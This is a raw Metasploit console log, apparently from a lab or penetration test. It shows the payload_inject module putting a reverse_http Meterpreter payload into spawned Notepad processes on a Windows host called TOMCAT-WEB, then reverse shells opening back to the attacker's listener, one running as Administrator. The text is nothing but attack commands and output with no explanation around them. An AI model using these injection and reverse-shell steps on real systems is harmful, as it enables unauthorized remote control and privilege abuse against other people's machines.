 [*] Running module against TOMCAT-WEB
[*] Spawned Notepad process 8116
[*] Injecting payload into 8116
[*] Preparing 'windows/x64/meterpreter/reverse_http' for PID 8116
msf6 exploit(windows/local/payload_inject) > [*] 192.168.79.185 - Meterpreter se
ssion 3 closed.  Reason: Died
msf6 exploit(windows/local/payload_inject) > exploit

[-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(windows/local/payload_inject) > sessions

Active sessions
===============

  Id  Name  Type                   Information           Connection
  --  ----  ----                   -----------           ----------
  1         meterpreter x64/linux  www @ 08.localdomain  192.168.79.137:9999 -> 192.168.79.179:36130 (192.168.79.179)

msf6 exploit(windows/local/payload_inject) >
[*] Sending stage (200774 bytes) to 192.168.79.185
msf6 exploit(windows/local/payload_inject) > [*] Meterpreter session 4 opened (192.168.79.137:10000 -> 192.168.79.185:55611) at 2024-04-27 04:34:4
1 -0400

msf6 exploit(windows/local/payload_inject) > sessions

Active sessions
===============

  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  1         meterpreter x64/linux    www @ 08.localdomain                   192.168.79.137:9999 -> 192.168.79.179:36130 (192.168.79.179)
  4         meterpreter x64/windows  TOMCAT-WEB\Administrator @ TOMCAT-WEB  192.168.79.137:10000 -> 192.168.79.185:55611 (192.168.79.185)

msf6 exploit(windows/local/payload_inject) > sessions 4
[*] Starting interaction with 4...

meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(windows/local/payload_inject) > set session 4
session => 4
msf6 exploit(windows/local/payload_inject) > exploit

[*] Running module against TOMCAT-WEB
[*] Spawned Notepad process 4908
[*] Injecting payload into 4908
[*] Preparing 'windows/x64/meterpreter/reverse_http' for PID 4908
msf6 exploit(windows/local/payload_inject) >